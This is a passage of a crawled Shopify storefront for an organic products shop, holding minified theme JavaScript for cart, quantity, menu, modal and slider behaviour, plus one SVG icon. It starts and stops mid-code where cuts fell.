quickAddModal=this2.closest("quick-add-modal");quickAddModal?(document.body.addEventListener("modalClosed",()=>{setTimeout(()=>{this2.cart.renderContents(response)})},{once:!0}),quickAddModal.hide(!0)):this2.cart.renderContents(response)}).catch(e=>{console.error(e)}).finally(()=>{this2.submitButton.classList.remove("loading"),$(this2).find(".productadding").css({opacity:"1"}),this2.cart&&this2.cart.classList.contains("is-empty")&&this2.cart.classList.remove("is-empty"),this2.error||this2.submitButton.removeAttribute("aria-disabled"),this2.querySelector(".loading-overlay__spinner").classList.add("hidden"),$(this2).find(".plusbtnsvg").removeClass("hidden")})}}handleErrorMessage(errorMessage=!1){this.errorMessageWrapper=this.errorMessageWrapper||this.querySelector(".product-form__error-message-wrapper"),this.errorMessageWrapper&&(this.errorMessage=this.errorMessage||this.errorMessageWrapper.querySelector(".product-form__error-message"),this.errorMessageWrapper.toggleAttribute("hidden",!errorMessage),errorMessage&&(this.errorMessage.textContent=errorMessage))}});
//# sourceMappingURL=/cdn/shop/t/30/assets/product-form-free.js.map?v=127081276464736281571698166520


--- FILE ---
content_type: image/svg+xml
request_url: https://bhumiorganic.com/cdn/shop/files/environmental_freinly_svg.svg?v=1698540962
body_size: 129
content:
<svg width="67" height="67" viewBox="0 0 67 67" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9.36504 48.9641C2.69637 37.9804 4.11292 23.4881 13.5929 13.9862C24.7509 2.84997 42.8174 2.84997 53.9537 13.9862" stroke="#212121" stroke-miterlimit="10"/>
<path d="M54.4328 8.05762V14.4648H48.0039" stroke="#212121" stroke-miterlimit="10"/>
<path d="M57.9851 19.2153C64.6537 30.199 63.2591 44.7131 53.7572 54.1932C42.6209 65.3294 24.5546 65.3294 13.3965 54.1932" stroke="#212121" stroke-miterlimit="10"/>
<path d="M12.9375 60.144V53.7151H19.3446" stroke="#212121" stroke-miterlimit="10"/>
<path d="M17.668 43.9948C18.6705 42.9487 20.0651 41.5757 21.0894 40.5078C20.1087 39.5489 19.0626 38.5464 17.973 37.4786C19.0626 36.4543 19.9343 35.4954 21.0241 34.4711C19.869 33.2507 19.0626 32.1829 18.1255 31.2022C19.0626 30.1343 20.1087 29.0883 20.9805 28.1076C20.0869 27.1922 18.9973 26.168 17.9513 25.1219L22.5931 20.698" stroke="#212121" stroke-miterlimit="10"/>
<path d="M43.1223 49.8158C42.2289 48.9876 40.6379 47.484 39.5483 46.4815L36.5408 49.6414C35.4947 48.4645 34.5358 47.5929 33.5333 46.4815C32.2911 47.68 31.3323 48.5083 30.2644 49.4235C29.1965 48.4645 28.1287 47.3532 27.1044 46.4378C26.1673 47.3314 25.143 48.4645 24.0534 49.4888C22.5932 48.0724 21.7652 47.1788 20.2832 45.7188" stroke="#212121" stroke-miterlimit="10"/>
<path d="M48.4597 25.0796C47.4354 26.1039 46.3894 27.1063 45.4522 28.0435C46.3894 29.0895 47.3701 30.1356 48.329 31.2034C47.4136 32.1623 46.52 33.2302 45.4087 34.407C46.4983 35.4095 47.4354 36.3902 48.4597 37.349C47.3265 38.4606 46.3894 39.463 45.4304 40.422C46.4765 41.5334 47.3918 42.5576 48.3943 43.6254C46.9995 44.9767 46.0843 45.8701 44.6895 47.2213" stroke="#212121" stroke-miterlimit="10"/>
<path d="M24.3145 19.0869C25.3605 20.0458 26.363 21.0918 27.3219 21.9854C28.2807 21.0483 29.2832 19.9805 30.2639 19.0215C31.3754 20.0894 32.3997 20.9612 33.4893 21.9854C34.5136 20.983 35.516 20.1111 36.6274 18.9998C37.5864 20.024 38.5671 20.8957 39.5696 21.9637C40.7464 20.8521 41.7925 20.0458 42.8821 19.0215L46.9574 23.4892" stroke="#212121" stroke-miterlimit="10"/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://bhumiorganic.com/cdn/shop/t/30/assets/global.js?v=12994511090845412281753364844
body_size: 17061
content:
function getFocusableElements(container){return Array.from(container.querySelectorAll("summary, a[href], button:enabled, [tabindex]:not([tabindex^='-']), [draggable], area, input:not([type=hidden]):enabled, select:enabled, textarea:enabled, object, iframe"))}document.querySelectorAll('[id^="Details-"] summary').forEach(summary=>{summary.setAttribute("role","button"),summary.setAttribute("aria-expanded",summary.parentNode.hasAttribute("open")),summary.nextElementSibling.getAttribute("id")&&summary.setAttribute("aria-controls",summary.nextElementSibling.id),summary.addEventListener("click",event=>{event.currentTarget.setAttribute("aria-expanded",!event.currentTarget.closest("details").hasAttribute("open"))}),!summary.closest("header-drawer")&&summary.parentElement.addEventListener("keyup",onKeyUpEscape)});const trapFocusHandlers={};function trapFocus(container,elementToFocus=container){var elements=getFocusableElements(container),first=elements[0],last=elements[elements.length-1];removeTrapFocus(),trapFocusHandlers.focusin=event=>{event.target!==container&&event.target!==last&&event.target!==first||document.addEventListener("keydown",trapFocusHandlers.keydown)},trapFocusHandlers.focusout=function(){document.removeEventListener("keydown",trapFocusHandlers.keydown)},trapFocusHandlers.keydown=function(event){event.code.toUpperCase()==="TAB"&&(event.target===last&&!event.shiftKey&&(event.preventDefault(),first.focus()),(event.target===container||event.target===first)&&event.shiftKey&&(event.preventDefault(),last.focus()))},document.addEventListener("focusout",trapFocusHandlers.focusout),document.addEventListener("focusin",trapFocusHandlers.focusin),elementToFocus.focus(),elementToFocus.tagName==="INPUT"&&["search","text","email","url"].includes(elementToFocus.type)&&elementToFocus.value&&elementToFocus.setSelectionRange(0,elementToFocus.value.length)}try{document.querySelector(":focus-visible")}catch{focusVisiblePolyfill()}function focusVisiblePolyfill(){const navKeys=["ARROWUP","ARROWDOWN","ARROWLEFT","ARROWRIGHT","TAB","ENTER","SPACE","ESCAPE","HOME","END","PAGEUP","PAGEDOWN"];let currentFocusedElement=null,mouseClick=null;window.addEventListener("keydown",event=>{navKeys.includes(event.code.toUpperCase())&&(mouseClick=!1)}),window.addEventListener("mousedown",event=>{mouseClick=!0}),window.addEventListener("focus",()=>{currentFocusedElement&&currentFocusedElement.classList.remove("focused"),!mouseClick&&(currentFocusedElement=document.activeElement,currentFocusedElement.classList.add("focused"))},!0)}function pauseAllMedia(){document.querySelectorAll(".js-youtube").forEach(video=>{video.contentWindow.postMessage('{"event":"command","func":"pauseVideo","args":""}',"*")}),document.querySelectorAll(".js-vimeo").forEach(video=>{video.contentWindow.postMessage('{"method":"pause"}',"*")}),document.querySelectorAll("video").forEach(video=>video.pause()),document.querySelectorAll("product-model").forEach(model=>{model.modelViewerUI&&model.modelViewerUI.pause()})}function removeTrapFocus(elementToFocus=null){document.removeEventListener("focusin",trapFocusHandlers.focusin),document.removeEventListener("focusout",trapFocusHandlers.focusout),document.removeEventListener("keydown",trapFocusHandlers.keydown),elementToFocus&&elementToFocus.focus()}function onKeyUpEscape(event){if(event.code.toUpperCase()!=="ESCAPE")return;const openDetailsElement=event.target.closest("details[open]");if(!openDetailsElement)return;const summaryElement=openDetailsElement.querySelector("summary");openDetailsElement.removeAttribute("open"),summaryElement.setAttribute("aria-expanded",!1),summaryElement.focus()}class QuantityInput extends HTMLElement{constructor(){super();var selectedText=$(".custom_product_quantity").find("option:selected").text(),selectedValue=$(".custom_product_quantity").val();$(".custom_product_quantity").on("change",function(){selectedText=$(this).find("option:selected").text(),selectedValue=$(this).val(),$(".customqtyinput").val(selectedValue),$(".customqtyinput").attr("data-cart-quantity",selectedValue)}),this.input&&(this.input=this.querySelector("input"),this.changeEvent=new Event("change",{bubbles:!0}),this.input.addEventListener("change",this.onInputChange.bind(this))),this.querySelectorAll("button").forEach(button=>button.addEventListener("click",this.onButtonClick.bind(this)))}quantityUpdateUnsubscriber=void 0;connectedCallback(){this.validateQtyRules(),this.quantityUpdateUnsubscriber=subscribe(PUB_SUB_EVENTS.quantityUpdate,this.validateQtyRules.bind(this))}disconnectedCallback(){this.quantityUpdateUnsubscriber&&this.quantityUpdateUnsubscriber()}onInputChange(event){this.validateQtyRules()}onButtonClick(event){event.preventDefault();const previousValue=this.input.value;event.target.name==="plus"?this.input.stepUp():this.input.stepDown(),previousValue!==this.input.value&&this.input.dispatchEvent(this.changeEvent)}validateQtyRules(){if(this.input){const value=parseInt(this.input.value);if(this.input.min){const min=parseInt(this.input.min);this.querySelector(".quantity__button[name='minus']").classList.toggle("disabled",value<=min)}if(this.input.max){const max=parseInt(this.input.max);this.querySelector(".quantity__button[name='plus']").classList.toggle("disabled",value>=max)}}}}customElements.define("quantity-input",QuantityInput);class QuantityInputCart extends HTMLElement{constructor(){super(),this.input=this.querySelector("input"),this.changeEvent=new Event("change",{bubbles:!0}),this.input.addEventListener("change",this.onInputChange.bind(this)),this.querySelectorAll("button").forEach(button=>button.addEventListener("click",this.onButtonClick.bind(this)))}quantityUpdateUnsubscriber=void 0;connectedCallback(){this.validateQtyRules(),this.quantityUpdateUnsubscriber=subscribe(PUB_SUB_EVENTS.quantityUpdate,this.validateQtyRules.bind(this))}disconnectedCallback(){this.quantityUpdateUnsubscriber&&this.quantityUpdateUnsubscriber()}onInputChange(event){this.validateQtyRules()}onButtonClick(event){event.preventDefault();const previousValue=this.input.value;event.target.name==="plus"?this.input.stepUp():this.input.stepDown(),previousValue!==this.input.value&&this.input.dispatchEvent(this.changeEvent)}validateQtyRules(){const value=parseInt(this.input.value);if(this.input.min){const min=parseInt(this.input.min);this.querySelector(".quantity__button[name='minus']").classList.toggle("disabled",value<=min)}if(this.input.max){const max=parseInt(this.input.max);this.querySelector(".quantity__button[name='plus']").classList.toggle("disabled",value>=max)}}}customElements.define("quantity-input-cart",QuantityInputCart);class QuantitySelectCart extends HTMLElement{constructor(){super();var selected_Text=$(".customproductquantity").find("option:selected").text(),selected_Value=$(".customproductquantity").val();$(".customproductquantity").on("change",function(){selected_Text=$(this).find("option:selected").text(),selected_Value=$(this).val(),$(".customqty_input").val(selected_Value),$(".customqty_input").attr("data-cart-quantity",selected_Value)}),$(".showmorecartpill").click(function(){$(this).parent(".cart_custom_product_variant_container").find(".custom_select_varcont").css({display:"block"}),$(this).hide()}),$(".cartselected").unbind().on("click",function(){$(this).parent(".cart_custom_drop_down_size").find(".sizeoptions .cartsizeoptionslist").hasClass("show")?($(".cart_custom_drop_down_size").find(".sizeoptions .cartsizeoptionslist").not(this).removeClass("show"),$(this).parent(".cart_custom_drop_down_size").find(".sizeoptions .cartsizeoptionslist").removeClass("show")):($(".cart_custom_drop_down_size").find(".sizeoptions .cartsizeoptionslist").not(this).removeClass("show"),$(this).parent(".cart_custom_drop_down_size").find(".sizeoptions .cartsizeoptionslist").addClass("show"))}),$(".cart_custom_variants_pills").click(function(){var thisto=$(this),sel_var=$(this).attr("data-varimage");$(this).parents(".custom_card_recommendation").find(".custom_card_recommendation_media img").attr("src",sel_var),$(this).parents(".custom_card_recommendation").find(".variants-pills").removeClass("selected"),$(this).addClass("selected");var selectedcolor=$(this).data("colorname"),selectedsize=$(this).parents(".card_recommendation_container").find(".sizeselectedvar.selected .selectedvar").text(),varname=selectedcolor+"/"+selectedsize;$(this).parents(".custom_card_recommendation").find(".comp_product_variants").find("option").each(function(index){var varoption1=$(this).data("option1"),varoption2=$(this).data("option2"),varoption3=$(this).data("option3");if(varname.indexOf(varoption1)!=-1&&varname.indexOf(varoption2)!=-1&&varname.indexOf(varoption3)!=-1){var currid=$(this).attr("value");$(thisto).parents(".custom_card_recommendation").find(".preordertextcart").hide(),$(thisto).parents(".custom_card_recommendation").find(".preorder-input").remove(),$(thisto).parents(".custom_card_recommendation").find(".product-may-variants-all").find(".product-variant-inner").each(function(){$(this).data("varid")==currid&&$(this).data("preorder")==!0&&$(this).data("pravailable")==!0&&($(this).parents(".custom_card_recommendation").find(".preordertextcart").show(),$(this).parents(".custom_card_recommendation").find(".custom_complementary_addproduct").before(`<input
                      class="preorder-input"
                      type="hidden"
                      name="properties[Preorder]"
                      value="${$(this).data("preordertext")}"
                    >`))}),$(".cart_complemetary_product_id").val($(this).attr("value"))}})}),$(".cartsizeoptionslist li").click(function(){var thisto=$(this),selectedvalue=$(this).data("value");$(this).parent(".cartsizeoptionslist").parent(".sizeoptions").parent(".cart_custom_drop_down_size").find(".selected .selectedvar").text(selectedvalue),$(".cart_custom_drop_down_size .sizeoptions .cartsizeoptionslist").removeClass("show");var selectedcolor=$(this).parents(".card_recommendation_container").find(".cart_custom_variants_pills.selected").data("colorname"),selectedsize=$(this).data("value"),varname=selectedcolor+"/"+selectedsize;$(this).parents(".custom_card_recommendation").find(".comp_product_variants").find("option").each(function(index){var varoption1=$(this).data("option1"),varoption2=$(this).data("option2"),varoption3=$(this).data("option3");if(varname.indexOf(varoption1)!=-1&&varname.indexOf(varoption2)!=-1&&varname.indexOf(varoption3)!=-1){var currid=$(this).attr("value");$(thisto).parents(".custom_card_recommendation").find(".preordertextcart").hide(),$(thisto).parents(".custom_card_recommendation").find(".preorder-input").remove(),$(thisto).parents(".custom_card_recommendation").find(".product-may-variants-all").find(".product-variant-inner").each(function(){$(this).data("varid")==currid&&$(this).data("preorder")==!0&&$(this).data("pravailable")==!0&&($(this).parents(".custom_card_recommendation").find(".preordertextcart").show(),$(this).parents(".custom_card_recommendation").find(".custom_complementary_addproduct").before(`<input
                      class="preorder-input"
                      type="hidden"
                      name="properties[Preorder]"
                      value="${$(this).data("preordertext")}"
                    >`))}),$(".cart_complemetary_product_id").val($(this).attr("value"))}})}),$(document).bind("click",function(e){var $clicked=$(e.target);$clicked.parents().hasClass("cart_custom_drop_down_size")||$(".cart_custom_drop_down_size .sizeoptions .cartsizeoptionslist").removeClass("show")})}}customElements.define("quantity-select-cart",QuantitySelectCart);function debounce(fn,wait){let t;return(...args)=>{clearTimeout(t),t=setTimeout(()=>fn.apply(this,args),wait)}}function fetchConfig(type="json"){return{method:"POST",headers:{"Content-Type":"application/json",Accept:`application/${type}`}}}typeof window.Shopify>"u"&&(window.Shopify={}),Shopify.bind=function(fn,scope){return function(){return fn.apply(scope,arguments)}},Shopify.setSelectorByValue=function(selector,value){for(var i=0,count=selector.options.length;i<count;i++){var option=selector.options[i];if(value==option.value||value==option.innerHTML)return selector.selectedIndex=i,i}},Shopify.addListener=function(target,eventName,callback){target.addEventListener?target.addEventListener(eventName,callback,!1):target.attachEvent("on"+eventName,callback)},Shopify.postLink=function(path,options){options=options||{};var method=options.method||"post",params=options.parameters||{},form=document.createElement("form");form.setAttribute("method",method),form.setAttribute("action",path);for(var key in params){var hiddenField=document.createElement("input");hiddenField.setAttribute("type","hidden"),hiddenField.setAttribute("name",key),hiddenField.setAttribute("value",params[key]),form.appendChild(hiddenField)}document.body.appendChild(form),form.submit(),document.body.removeChild(form)},Shopify.CountryProvinceSelector=function(country_domid,province_domid,options){this.countryEl=document.getElementById(country_domid),this.provinceEl=document.getElementById(province_domid),this.provinceContainer=document.getElementById(options.hideElement||province_domid),Shopify.addListener(this.countryEl,"change",Shopify.bind(this.countryHandler,this)),this.initCountry(),this.initProvince()},Shopify.CountryProvinceSelector.prototype={initCountry:function(){var value=this.countryEl.getAttribute("data-default");Shopify.setSelectorByValue(this.countryEl,value),this.countryHandler()},initProvince:function(){var value=this.provinceEl.getAttribute("data-default");value&&this.provinceEl.options.length>0&&Shopify.setSelectorByValue(this.provinceEl,value)},countryHandler:function(e){var opt=this.countryEl.options[this.countryEl.selectedIndex],raw=opt.getAttribute("data-provinces"),provinces=JSON.parse(raw);if(this.clearOptions(this.provinceEl),provinces&&provinces.length==0)this.provinceContainer.style.display="none";else{for(var i=0;i<provinces.length;i++){var opt=document.createElement("option");opt.value=provinces[i][0],opt.innerHTML=provinces[i][1],this.provinceEl.appendChild(opt)}this.provinceContainer.style.display=""}},clearOptions:function(selector){for(;selector.firstChild;)selector.removeChild(selector.firstChild)},setOptions:function(selector,values){for(var i=0,count=values.length;i<values.length;i++){var opt=document.createElement("option");opt.value=values[i],opt.innerHTML=values[i],selector.appendChild(opt)}}};class MenuDrawer extends HTMLElement{constructor(){super(),this.mainDetailsToggle=this.querySelector("details"),this.addEventListener("keyup",this.onKeyUp.bind(this)),this.addEventListener("focusout",this.onFocusOut.bind(this)),this.bindEvents()}bindEvents(){this.querySelectorAll("summary").forEach(summary=>summary.addEventListener("click",this.onSummaryClick.bind(this))),this.querySelectorAll("button").forEach(button=>button.addEventListener("click",this.onCloseButtonClick.bind(this)))}onKeyUp(event){if(event.code.toUpperCase()!=="ESCAPE")return;const openDetailsElement=event.target.closest("details[open]");openDetailsElement&&(openDetailsElement===this.mainDetailsToggle?this.closeMenuDrawer(event,this.mainDetailsToggle.querySelector("summary")):this.closeSubmenu(openDetailsElement))}onSummaryClick(event){const summaryElement=event.currentTarget,detailsElement=summaryElement.parentNode,parentMenuElement=detailsElement.closest(".has-submenu"),isOpen=detailsElement.hasAttribute("open"),reducedMotion=window.matchMedia("(prefers-reduced-motion: reduce)");function addTrapFocus(){trapFocus(summaryElement.nextElementSibling,detailsElement.querySelector("button")),summaryElement.nextElementSibling.removeEventListener("transitionend",addTrapFocus)}detailsElement===this.mainDetailsToggle?(isOpen&&event.preventDefault(),isOpen?this.closeMenuDrawer(event,summaryElement):this.openMenuDrawer(summaryElement),window.matchMedia("(max-width: 990px)")&&document.documentElement.style.setProperty("--viewport-height",`${window.innerHeight}px`)):setTimeout(()=>{detailsElement.classList.add("menu-opening"),$(".custom-megamenu").addClass("visible"),summaryElement.setAttribute("aria-expanded",!0),parentMenuElement&&parentMenuElement.classList.add("submenu-open"),!reducedMotion||reducedMotion.matches?addTrapFocus():summaryElement.nextElementSibling.addEventListener("transitionend",addTrapFocus)},400)}openMenuDrawer(summaryElement){setTimeout(()=>{this.mainDetailsToggle.classList.add("menu-opening"),$(".custom-megamenu").addClass("visible")}),summaryElement.setAttribute("aria-expanded",!0),trapFocus(this.mainDetailsToggle,summaryElement),document.body.classList.add(`overflow-hidden-${this.dataset.breakpoint}`)}closeMenuDrawer(event,elementToFocus=!1){event!==void 0&&(this.mainDetailsToggle.classList.remove("menu-opening"),this.mainDetailsToggle.querySelectorAll("details").forEach(details=>{details.removeAttribute("open"),details.classList.remove("menu-opening"),$(".custom-megamenu").removeClass("visible")}),this.mainDetailsToggle.querySelectorAll(".submenu-open").forEach(submenu=>{submenu.classList.remove("submenu-open")}),document.body.classList.remove(`overflow-hidden-${this.dataset.breakpoint}`),removeTrapFocus(elementToFocus),this.closeAnimation(this.mainDetailsToggle))}onFocusOut(event){setTimeout(()=>{this.mainDetailsToggle.hasAttribute("open")&&!this.mainDetailsToggle.contains(document.activeElement)&&this.closeMenuDrawer()})}onCloseButtonClick(event){const detailsElement=event.currentTarget.closest("details");this.closeSubmenu(detailsElement)}closeSubmenu(detailsElement){const parentMenuElement=detailsElement.closest(".submenu-open");parentMenuElement&&parentMenuElement.classList.remove("submenu-open"),detailsElement.classList.remove("menu-opening"),$(".custom-megamenu").removeClass("visible"),detailsElement.querySelector("summary").setAttribute("aria-expanded",!1),removeTrapFocus(detailsElement.querySelector("summary")),this.closeAnimation(detailsElement)}closeAnimation(detailsElement){let animationStart;const handleAnimation=time=>{animationStart===void 0&&(animationStart=time),time-animationStart<100?window.requestAnimationFrame(handleAnimation):(detailsElement.removeAttribute("open"),detailsElement.closest("details[open]")&&trapFocus(detailsElement.closest("details[open]"),detailsElement.querySelector("summary")))};window.requestAnimationFrame(handleAnimation)}}customElements.define("menu-drawer",MenuDrawer);class HeaderDrawer extends MenuDrawer{constructor(){super()}openMenuDrawer(summaryElement){this.header=this.header||document.querySelector(".section-header"),this.borderOffset=this.borderOffset||this.closest(".header-wrapper").classList.contains("header-wrapper--border-bottom")?1:0,document.documentElement.style.setProperty("--header-bottom-position",`${parseInt(this.header.getBoundingClientRect().bottom-this.borderOffset)}px`),this.header.classList.add("menu-open"),setTimeout(()=>{this.mainDetailsToggle.classList.add("menu-opening"),$(".custom-megamenu").addClass("visible")}),summaryElement.setAttribute("aria-expanded",!0),trapFocus(this.mainDetailsToggle,summaryElement),document.body.classList.add(`overflow-hidden-${this.dataset.breakpoint}`)}closeMenuDrawer(event,elementToFocus){super.closeMenuDrawer(event,elementToFocus),this.header.classList.remove("menu-open")}connectedCallback(){const handleIntersection=(entries,observer)=>{entries[0].isIntersecting&&(observer.unobserve(this),$(".menu_drawer_heading").click(function(e){e.preventDefault();let $this=$(this);$this.next().hasClass("show")?($this.next().removeClass("show"),$this.removeClass("hide-arrow"),$this.next().slideUp(350),$this.find("svg").css({transform:"rotate(0deg)"})):($this.parent().parent().find("li .menu_drawer_accordion").removeClass("show"),$this.parent().parent().find("li .menu_drawer_accordion").slideUp(350),$this.next().toggleClass("show"),$this.next().slideToggle(350),$this.find("svg").css({transform:"rotate(-180deg)"}))}),$(".header_mob_cross").on("click",this.onCloseButtonClick.bind(this)))};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("header-drawer",HeaderDrawer);class HeaderMegaMenu extends MenuDrawer{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{if(entries[0].isIntersecting){observer.unobserve(this);var megamenuaction=$(".header__menu-item").data("megamenuaction");megamenuaction=="hover"?($(".header__menu-item").unbind(),$(this).hover(function(){$(".custom-megamenu").removeClass("visible"),$(this).parent().find(".custom-megamenu").addClass("visible"),$(this).css({"border-bottom":"2px solid #212121"})},function(){}),$(this).parent().find(".custom-megamenu").hover(function(){$(this).addClass("visible")},function(){$(this).removeClass("visible")})):$(".header__menu-item").unbind().click(function(){$(this).parent().find(".custom-megamenu").length&&($(this).parent().find(".custom-megamenu").hasClass("visible")?($(".custom-megamenu").removeClass("visible"),$(".header__menu-item").css({"border-bottom":"0px solid #212121"}),$(this).parents(".list-menu").find(".header__menu-item").css({"border-bottom":"0px solid #212121"})):($(".custom-megamenu").removeClass("visible"),$(".header__menu-item").css({"border-bottom":"0px solid #212121"}),$(this).parents(".list-menu").find(".header__menu-item").css({"border-bottom":"0px solid #212121"}),$(this).parent().find(".custom-megamenu.visible").removeClass("visible"),$(this).parent().find(".custom-megamenu").addClass("visible"),$(this).css({"border-bottom":"2px solid #212121"})))}),$(".custom-megamenu").on("blur",function(){$(".custom-megamenu").removeClass("visible")}),$(".announcement--bar-container").hover(function(){$(".custom-megamenu").removeClass("visible")}),window.addEventListener("resize",function(event){$(".custom-megamenu").removeClass("visible")},!0),document.addEventListener("click",function(event){!event.target.closest(".custom-megamenu")&&!event.target.closest(".header__menu-item")&&$(".custom-megamenu").removeClass("visible")},!1),$(window).scroll(function(){$(this).scrollTop()>100&&($(".custom-megamenu").removeClass("visible"),$(".header__menu-item").css({"border-bottom":"0px solid #212121"}))})}};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("custom-header-menu",HeaderMegaMenu);class ModalDialog extends HTMLElement{constructor(){super(),this.querySelector('[id^="ModalClose-"]').addEventListener("click",this.hide.bind(this,!1)),this.addEventListener("keyup",event=>{event.code.toUpperCase()==="ESCAPE"&&this.hide()}),this.classList.contains("media-modal")?this.addEventListener("pointerup",event=>{$("product-modal[open]").length||event.pointerType==="mouse"&&!event.target.closest("deferred-media, product-model")&&this.hide()}):this.addEventListener("click",event=>{$("product-modal[open]").length||event.target===this&&this.hide()});var this2=this;$(document).keydown(function(e){e.keyCode==27&&this2.hide()})}connectedCallback(){if(this.moved)return;this.moved=!0,document.body.appendChild(this);const handleIntersection=(entries,observer)=>{entries[0].isIntersecting&&(observer.unobserve(this),$(".productinbtn").click(function(){$(this).addClass("active"),$(this).parents(".product-popup-modal__content-info").find(".inchtablecontainer").addClass("active"),$(this).parents(".product-popup-modal__content-info").find(".productcmbtn").removeClass("active"),$(this).parents(".product-popup-modal__content-info").find(".cmtablecontainer").removeClass("active")}),$(".productcmbtn").click(function(){$(this).addClass("active"),$(this).parents(".product-popup-modal__content-info").find(".cmtablecontainer").addClass("active"),$(this).parents(".product-popup-modal__content-info").find(".productinbtn").removeClass("active"),$(this).parents(".product-popup-modal__content-info").find(".inchtablecontainer").removeClass("active")}))};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}show(opener){this.openedBy=opener;const popup=this.querySelector(".template-popup");document.body.classList.add("overflow-hidden"),this.setAttribute("open",""),popup&&popup.loadContent(),trapFocus(this,this.querySelector('[role="dialog"]')),window.pauseAllMedia(),$("body").css({overflow:"hidden"})}hide(){document.body.classList.remove("overflow-hidden"),document.body.dispatchEvent(new CustomEvent("modalClosed")),this.removeAttribute("open"),window.pauseAllMedia(),$("body").css({overflow:"unset"})}}customElements.define("modal-dialog",ModalDialog);class ModalOpener extends HTMLElement{constructor(){super();const button=this.querySelector("button");button&&button.addEventListener("click",()=>{const modal=document.querySelector(this.getAttribute("data-modal"));modal&&modal.show(button)})}}customElements.define("modal-opener",ModalOpener);class DeferredMedia extends HTMLElement{constructor(){super();const poster=this.querySelector('[id^="Deferred-Poster-"]');poster&&poster.addEventListener("click",this.loadContent.bind(this))}loadContent(focus=!0){if(window.pauseAllMedia(),!this.getAttribute("loaded")){const content=document.createElement("div");content.appendChild(this.querySelector("template").content.firstElementChild.cloneNode(!0)),this.setAttribute("loaded",!0);const deferredElement=this.appendChild(content.querySelector("video, model-viewer, iframe"));focus&&deferredElement.focus()}}}customElements.define("deferred-media",DeferredMedia);class SliderComponentDesktop extends HTMLElement{constructor(){if(super(),this.slider=this.querySelector('[id^="Slider-"]'),this.sliderItems=this.querySelectorAll('[id^="Slide-"]'),this.enableSliderLooping=!1,this.currentPageElement=this.querySelector(".slider-counter--current"),this.pageTotalElement=this.querySelector(".slider-counter--total"),this.prevButton=this.querySelector('button[name="previous"]'),this.nextButton=this.querySelector('button[name="next"]'),!this.slider||!this.nextButton)return;this.initPages(),new ResizeObserver(entries=>this.initPages()).observe(this.slider),this.slider.addEventListener("scroll",this.update.bind(this)),this.prevButton.addEventListener("click",this.onButtonClick.bind(this)),this.nextButton.addEventListener("click",this.onButtonClick.bind(this))}initPages(){this.sliderItemsToShow=Array.from(this.sliderItems).filter(element=>element.clientHeight>0),!(this.sliderItemsToShow.length<2)&&(this.sliderItemOffset=this.sliderItemsToShow[1].offsetTop-this.sliderItemsToShow[0].offsetTop,this.slidesPerPage=Math.floor((this.slider.clientHeight-this.sliderItemsToShow[0].offsetTop)/this.sliderItemOffset),this.totalPages=this.sliderItemsToShow.length-this.slidesPerPage+1,this.update())}resetPages(){this.sliderItems=this.querySelectorAll('[id^="Slide-"]'),this.initPages()}update(){if(!this.slider||!this.nextButton)return;const previousPage=this.currentPage;if(this.currentPage=Math.round(this.slider.scrollTop/this.sliderItemOffset)+1,this.currentPageElement&&this.pageTotalElement&&(this.currentPageElement.textContent=this.currentPage,this.pageTotalElement.textContent=this.totalPages),this.currentPage!=previousPage&&this.dispatchEvent(new CustomEvent("slideChanged",{detail:{currentPage:this.currentPage,currentElement:this.sliderItemsToShow[this.currentPage-1]}})),!this.enableSliderLooping){for(var ulElement=document.querySelector(".desktopthumbnail"),liElements=ulElement.getElementsByTagName("li"),visibleLiCount=0,i=0;i<liElements.length;i++){var liElement=liElements[i],computedStyle=window.getComputedStyle(liElement);computedStyle.display!=="none"&&computedStyle.visibility!=="hidden"&&visibleLiCount++}visibleLiCount>7?($(".slider-button--prev").css("display","block"),$(".slider-button--next").css("display","block")):($(".slider-button--prev").css("display","none"),$(".slider-button--next").css("display","none"));var sliderContainer=$(".slider_container_thumbnail"),slidesContainer=$(".desktopthumbnaillist"),slides=slidesContainer.find("li:visible"),totalSlides=slides.length,slideHeight=slides.outerHeight(),currentSlide=0;slides.eq(currentSlide).addClass("active"),$(".slider-button-prev-thumb").attr("disabled","disabled"),$(".slider-button-next-thumb").removeAttr("disabled"),$(".slider-button-next-thumb").unbind().click(function(){if(currentSlide<totalSlides-1){slides.eq(currentSlide).removeClass("active"),currentSlide++,slides.eq(currentSlide).addClass("active"),slides.eq(currentSlide).find(".listthumbnail").click();var scrollOffset=currentSlide*slideHeight;sliderContainer.animate({scrollTop:scrollOffset},100),$(this).removeAttr("disabled"),$(".slider-button-prev-thumb").removeAttr("disabled")}else $(this).attr("disabled","disabled"),$(".slider-button-prev-thumb").removeAttr("disabled")}),$(".slider-button-prev-thumb").unbind().click(function(){if(currentSlide>0){slides.eq(currentSlide).removeClass("active"),currentSlide--,slides.eq(currentSlide).addClass("active"),slides.eq(currentSlide).find(".listthumbnail").click();var scrollOffset=currentSlide*slideHeight;sliderContainer.animate({scrollTop:scrollOffset},100),$(this).removeAttr("disabled"),$(".slider-button-next-thumb").removeAttr("disabled")}else $(this).attr("disabled","disabled"),$(".slider-button-next-thumb").removeAttr("disabled")})}}isSlideVisible(element,offset=0){const lastVisibleSlide=this.slider.clientHeight+this.slider.scrollTop-offset;return element.offsetTop+element.clientHeight<=lastVisibleSlide&&element.offsetTop>=this.slider.scrollTop}onButtonClick(event){event.preventDefault()}}customElements.define("slider-component-desktop",SliderComponentDesktop);class SliderComponent extends HTMLElement{constructor(){if(super(),this.slider=this.querySelector('[id^="Slider-"]'),this.sliderItems=this.querySelectorAll('[id^="Slide-"]'),this.enableSliderLooping=!1,this.currentPageElement=this.querySelector(".slider-counter--current"),this.pageTotalElement=this.querySelector(".slider-counter--total"),this.prevButton=this.querySelector('button[name="previous"]'),this.nextButton=this.querySelector('button[name="next"]'),!this.slider||!this.nextButton)return;this.initPages(),new 